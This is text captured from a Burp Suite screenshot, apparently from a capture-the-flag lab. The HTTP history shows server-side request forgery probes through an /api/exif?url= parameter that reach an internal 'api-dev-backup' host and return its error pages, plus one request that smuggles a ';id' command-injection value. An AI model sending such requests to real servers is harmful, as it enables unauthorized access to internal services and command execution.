 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Auth Analyzer Help Turbo Intruder Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Auth Analyzer CO2 Paramalyzer Hackvertor
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listen
64 http://10.10.5.19 GET /api/exif?url=http:%2F%2F10.10.5.19... ✓ 200 3524 HTML Internal Server Error - E... 10.10.5.19 17:34:52 25 D... 8080
63 http://10.10.5.19 GET /api/exif?url=http:%2F%2F10.10.5.19... ✓ 200 500 HTML Nothing to see here 10.10.5.19 17:34:48 25 D... 8080
62 http://10.10.5.19 GET /api/exif?url=http:%2F%2F10.10.5.19... ✓ 200 500 HTML Nothing to see here 10.10.5.19 17:34:42 25 D... 8080
61 http://10.10.5.19 GET /api/exif?url=http:%2F%2F10.10.5.19... ✓ 200 4155 HTML docker-escape-nuxt 10.10.5.19 17:34:37 25 D... 8080
60 http://10.10.5.19 GET /api/exif?url=http:%2F%2F10.10.5.19... ✓ 200 4155 HTML docker-escape-nuxt 10.10.5.19 17:34:31 25 D... 8080
59 http://10.10.5.19 GET /api/exif?url=http:%2F%2Fapi-dev-b... ✓ 200 3446 HTML Internal Server Error - E... 10.10.5.19 17:33:53 25 D... 8080
58 http://10.10.5.19 GET /api/exif?url=http:%2F%2Fapi-dev-b... ✓ 503 369 HTML 503 Service Temporarily... 10.10.5.19 17:33:44 25 D... 8080
57 http://10.10.5.19 GET /api/exif?url=http:%2F%2Fapi-dev-b... ✓ 200 546 text 10.10.5.19 17:33:43 25 D... 8080
56 http://10.10.5.19 GET /api/exif?url=http:%2F%2Fapi-dev-b... ✓ 200 606 text 10.10.5.19 17:33:27 25 D... 8080
55 http://10.10.5.19 GET /api/exif?url=http:%2F%2Fapi-dev-b... ✓ 200 606 text 10.10.5.19 17:33:21 25 D... 8080
54 http://10.10.5.19 GET /api/exif?url=http:%2F%2Fapi-dev-b... ✓ 200 3449 HTML Internal Server Error - E... 10.10.5.19 17:33:05 25 D... 8080
53 http://10.10.5.19 GET /api/exif?url=%3Bid ✓ 500 255 JSON 10.10.5.19 17:33:02 25 D... 8080
52 http://10.10.5.19 GET /api/exif?url=http:%2F%2Fapi-dev-b... ✓ 200 3446 HTML Internal Server Error - E... 10.10.5.19 17:32:49 25 D... 8080
Request
Pretty Raw Hex \n Select extension...
1 GET /api/exif?url=
http:%2F%2Fapi-dev-backup:8080%2Fexif HTTP/1.1
2 Host: 10.10.5.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.5.19/exif-util/
9 Cookie: auth.strategy=local; auth.redirect=%2Fadmin
; auth._token.local=false;
auth._token_expiration.local=false
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.6
3 Date: Sat, 25 Dec 2021 16:33:53 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 3287
6 Connection: close
7
8 An error occurred: HTTP Exception 500 Internal Server Error
9 Response was:
10 ---------------------------------------
11 <-- 500 http://api-dev-backup:8080/exif
12 Response : Internal Server Error
13 Length : 2954
14 Body : <!doctype html>
15 <html lang="en">
16 <head>
17 <title>Internal Server Error - Error id 4fa73709-0738-4375-a5a2-3854d5280af7-3</title>
18 <meta charset="utf-8">
19 <style>
20 html, body {
21 margin: 0;
22 padding: 0;
23 font-family: 'Open Sans', Helvetica, Arial, sans-serif;
24 font-size: 100%;
25 font-weight: 100;
26 line-height: 1.4;
27 }
28
Search... 0 matches
INSPECTOR